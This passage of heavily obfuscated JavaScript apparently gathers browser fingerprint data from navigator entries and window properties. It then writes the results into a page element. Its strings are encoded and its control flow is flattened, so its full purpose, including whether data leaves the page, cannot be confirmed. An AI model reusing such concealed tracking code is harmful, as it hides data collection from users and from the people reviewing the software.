'\x4b\x35\x36\x58')](navigator[_0x1a3b('0x172', '\x48\x7a\x62\x58')][_0x1a3b('0x173', '\x4e\x41\x70\x56')],0x2);}],[_0x1a3b('0x174', '\x57\x24\x68\x4a'),_0x1a3b('0x175', '\x63\x6b\x21\x6a'),function(){return _0x45ceb4[_0x1a3b('0x176', '\x29\x5e\x74\x74')](navigator[_0x1a3b('0x177', '\x4b\x39\x5e\x41')][_0x1a3b('0x178', '\x66\x38\x57\x5d')],0x2);}],[_0x1a3b('0x179', '\x37\x64\x65\x4c'),_0x1a3b('0x17a', '\x44\x59\x5d\x6f'),function(){return window[_0x1a3b('0x17b', '\x4b\x35\x36\x58')];}],[_0x1a3b('0x17c', '\x78\x44\x46\x45'),_0x1a3b('0x17d', '\x25\x28\x6e\x49'),function(){return navigator[_0x1a3b('0x17e', '\x4b\x35\x36\x58')][_0x1a3b('0x17f', '\x6c\x53\x5a\x5b')][0x0][_0x1a3b('0x180', '\x24\x26\x24\x39')];}],[_0x1a3b('0x181', '\x79\x4b\x78\x73'),_0x1a3b('0x182', '\x53\x33\x42\x4b'),function(){return navigator[_0x1a3b('0x183', '\x6b\x45\x49\x52')][_0x1a3b('0x184', '\x33\x6d\x74\x50')][0x1][_0x1a3b('0x185', '\x37\x64\x65\x4c')];}],[_0x1a3b('0x186', '\x31\x51\x68\x68'),_0x1a3b('0xfd', '\x26\x65\x62\x45'),function(){return navigator[_0x1a3b('0x187', '\x52\x69\x59\x36')][_0x1a3b('0x188', '\x57\x24\x68\x4a')][0x2][_0x1a3b('0x189', '\x4e\x41\x70\x56')];}],[_0x1a3b('0x18a', '\x58\x77\x28\x71'),_0x1a3b('0x18b', '\x24\x56\x33\x73'),function(){return navigator[_0x1a3b('0x18c', '\x31\x61\x31\x4d')][_0x1a3b('0x18d', '\x7a\x42\x6d\x6d')];}],[_0x1a3b('0x18e', '\x21\x71\x39\x5a'),_0x1a3b('0x10b', '\x56\x21\x35\x75'),function(){return navigator[_0x1a3b('0x18f', '\x64\x7a\x72\x55')];}],[_0x1a3b('0x190', '\x6c\x53\x5a\x5b'),_0x1a3b('0x191', '\x37\x6e\x24\x45'),function(){return navigator[_0x1a3b('0x192', '\x28\x74\x29\x6d')][_0x1a3b('0x193', '\x53\x33\x42\x4b')];}],[_0x1a3b('0x194', '\x66\x38\x57\x5d'),_0x1a3b('0x191', '\x37\x6e\x24\x45'),function(){return navigator[_0x1a3b('0x17e', '\x4b\x35\x36\x58')][_0x1a3b('0x195', '\x7a\x42\x6d\x6d')];}]];try{var _0x55320a=_0x1a3b('0x196', '\x26\x65\x62\x45')[_0x1a3b('0x197', '\x66\x38\x57\x5d')]('\x7c'),_0x594cc7=0x0;while(!![]){switch(_0x55320a[_0x594cc7++]){case'\x30':var _0x30a56a=_0x1a3b('0x198', '\x61\x45\x48\x45');continue;case'\x31':if(_0xa31dc1){try{_0x5ea4f8[_0x1a3b('0x199', '\x37\x6e\x24\x45')]=_0x45ceb4[_0x1a3b('0x19a', '\x6b\x45\x49\x52')](_0x2f93cf,_0xa31dc1);}catch(_0x164ff6){}}continue;case'\x32':if(!_0x22c755[_0x1a3b('0x19b', '\x37\x6e\x24\x45')])_0x22c755[_0x1a3b('0x19c', '\x44\x59\x5d\x6f')]=_0x3a0119;continue;case'\x33':if(_0x15348d){_0x1e123e[_0x1a3b('0x19d', '\x4f\x4f\x39\x25')]([_0x15348d,_0x1a3b('0x19e', '\x52\x69\x59\x36')]);_0x45ceb4[_0x1a3b('0x19f', '\x53\x33\x42\x4b')](_0x460045,_0x45ceb4[_0x1a3b('0x1a0', '\x37\x64\x65\x4c')](_0x44d6b1,_0x1e123e));}continue;case'\x34':_0x22e797[_0x1a3b('0x1a1', '\x61\x45\x48\x45')](_0x1a3b('0x1a2', '\x39\x4c\x4d\x6c'))[_0x1a3b('0x1a3', '\x64\x61\x52\x33')]=_0x45ceb4[_0x1a3b('0x1a4', '\x37\x64\x65\x4c')](_0x1a3b('0x1a5', '\x6c\x77\x79\x57'),_0x22c755[_0x1a3b('0x1a6', '\x52\x69\x59\x36')][_0x1a3b('0x1a7', '\x61\x45\x48\x45')]());continue;case'\x35':_0x1e123e[_0x1a3b('0x1a8', '\x5e\x23\x62\x52')]([_0x45ceb4[_0x1a3b('0x1a9', '\x33\x6d\x74\x50')](_0x45ceb4[_0x1a3b('0x1aa', '\x37\x6e\x24\x45')](_0x45ceb4[_0x1a3b('0x1ab', '\x4e\x41\x70\x56')]('\x27',_0x30a56a),'\x27'),_0x1a3b('0x1ac', '\x28\x28\x78\x5e')),_0x1a3b('0x1ad', '\x66\x38\x57\x5d'),function(){return _0x30a56a[_0x1a3b('0x1ae', '\x4e\x41\x70\x56')]();}]);continue;case'\x36':_0x460045(_0x45ceb4[_0x1a3b('0x1af', '\x47\x4b\x33\x24')](_0x44d6b1,_0x1e123e));continue;case'\x37':_0x45ceb4[_0x1a3b('0x1b0', '\x58\x77\x28\x71')](_0x487809);continue;}break;}}catch(_0x45589f){_0x22e797[_0x1a3b('0x1b1', '\x5d\x78\x29\x4a')](_0x1a3b('0x1b2', '\x6e\x56\x4c\x49'))[_0x1a3b('0x1b3', '\x4e\x41\x70\x56')]=_0x45ceb4[_0x1a3b('0x1b4', '\x24\x26\x24\x39')](_0x1a3b('0x1b5', '\x48\x7a\x62\x58'),_0x22c755[_0x1a3b('0x1b6', '\x78\x44\x46\x45')](_0x45589f[_0x1a3b('0x1b7', '\x61\x45\x48\x45')]));}finally{if(_0xa31dc1)_0x5ea4f8[_0x1a3b('0x1b8', '\x52\x69\x59\x36')]=_0xa31dc1;}}());